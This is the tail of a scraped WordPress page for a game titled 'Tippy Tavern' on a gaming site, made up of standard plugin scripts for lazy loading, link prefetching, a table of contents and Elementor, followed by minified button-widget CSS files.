<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://www.gamehit.fun/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.31.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-image-default-334eeca80698-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-image-default-334eeca80698.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-10b63e8b1d15-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-10b63e8b1d15.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-191b92fecf4e-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-191b92fecf4e.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='siteorigin-widget-icon-font-icomoon-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/icons/icomoon/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-df27aaa26cfc-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-df27aaa26cfc.css?ver=1740463309' type='text/css' media='all' />
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.72" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.72-1740382969" id="ez-toc-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.gamehit.fun","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/navigation.js?ver=1740382868" id="hitmag-navigation-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/skip-link-focus-fix.js?ver=1740382868" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/jquery.flexslider-min.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/scripts.js?ver=1740382868" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/jquery.magnific-popup.min.js?ver=6.7.2" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/js/jquery.easing.min.js?ver=3.10.6" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/js/masterslider.min.js?ver=3.10.6" id="masterslider-core-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"http:\/\/www.gamehit.fun\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gamehit.fun\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gamehit.fun\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c01c74abe5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":37389,"title":"Tippy%20Tavern%20-%20GAMEHIT","excerpt":"smaller","featuredImage":"https:\/\/www.gamehit.fun\/wp-content\/uploads\/2023\/07\/kvwubeijuk.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gamehit.fun/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.gamehit.fun\/wp-admin\/admin-ajax.php","nonce":"e79d8d0c17","url":"https:\/\/www.gamehit.fun\/tippy-tavern","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src="https://www.gamehit.fun/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1824b39881b34edf9d20a3762345968d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-647ee1226464.css?ver=1740463309
body_size: 500
content:
@media (max-width:780px){.so-widget-sow-button-atom-647ee1226464 .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-647ee1226464 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Kanit;font-weight:600;background:#c91d22;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#9c171a),color-stop(1,#c91d22));background:-ms-linear-gradient(bottom,#9c171a,#c91d22);background:-moz-linear-gradient(center bottom,#9c171a 0%,#c91d22 100%);background:-o-linear-gradient(#c91d22,#9c171a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c91d22',endColorstr='#9c171a',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#8f1518 #861317 #791114 #861317;border:1px solid;color:#ffffff!important;font-size:1.15em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:390px;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-button-hover:hover{background:#d21e24;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#a5181c),color-stop(1,#d21e24));background:-ms-linear-gradient(bottom,#a5181c,#d21e24);background:-moz-linear-gradient(center bottom,#a5181c 0%,#d21e24 100%);background:-o-linear-gradient(#d21e24,#a5181c);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d21e24',endColorstr='#a5181c',GradientType=0);border-color:#db2025 #d21e24 #c51c21 #d21e24;color:#ffffff!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-1d5d46f956f9.css?ver=1740463309
body_size: 268
content:
@media (max-width:780px){.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Kanit;font-weight:600;background:#303b9c;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#242c75),color-stop(1,#303b9c));background:-ms-linear-gradient(bottom,#242c75,#303b9c);background:-moz-linear-gradient(center bottom,#242c75 0%,#303b9c 100%);background:-o-linear-gradient(#303b9c,#242c75);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#303b9c',endColorstr='#242c75',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#202869 #1e2562 #1a2056 #1e2562;border:1px solid;color:#ffffff!important;font-size:1.15em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:390px;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-button-hover:hover{background:#323ea4;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#262f7d),color-stop(1,#323ea4));background:-ms-linear-gradient(bottom,#262f7d,#323ea4);background:-moz-linear-gradient(center bottom,#262f7d 0%,#323ea4 100%);background:-o-linear-gradient(#323ea4,#262f7d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#323ea4',endColorstr='#262f7d',GradientType=0);border-color:#3541ac #323ea4 #2f3a98 #323ea4;color:#ffffff!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-10b63e8b1d15.css?ver=1740463309
body_size: 209
content:
@media (max-width:780px){.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background:#009300;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#006000),color-stop(1,#009300));background:-ms-linear-gradient(bottom,#006000,#009300);background:-moz-linear-gradient(center bottom,#006000 0%,#009300 100%);background:-o-linear-gradient(#009300,#006000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#009300',endColorstr='#006000',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#005100 #004600 #003700 #004600;border:1px solid;color:#ffffff!important;font-size:1em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:100%;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-button-hover:hover{background:#009d00;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#006a00),color-stop(1,#009d00));background:-ms-linear-gradient(bottom,#006a00,#009d00);background:-moz-linear-gradient(center bottom,#006a00 0%,#009d00 100%);background:-o-linear-gradient(#009d00,#006a00);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#009d00',endColorstr='#006a00',GradientType=0);border-color:#00a700 #009d00 #008e00 #009d00;color:#ffffff!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-191b92fecf4e.css?ver=1740463309
body_size: 221
content:
@media (max-width:780px){.so-widget-sow-button-atom-191b92fecf4e .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background:#0079e2;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#005eaf),color-stop(1,#0079e2));background:-ms-linear-gradient(bottom,#005eaf,#0079e2);background:-moz-linear-gradient(center bottom,#005eaf 0%,#0079e2 100%);background:-o-linear-gradient(#0079e2,#005eaf);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0079e2',endColorstr='#005eaf',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#0056a0 #005095 #004886 #005095;border:1px solid;color:#ffffff!important;font-size:1em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:100%;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-191b92fecf4e 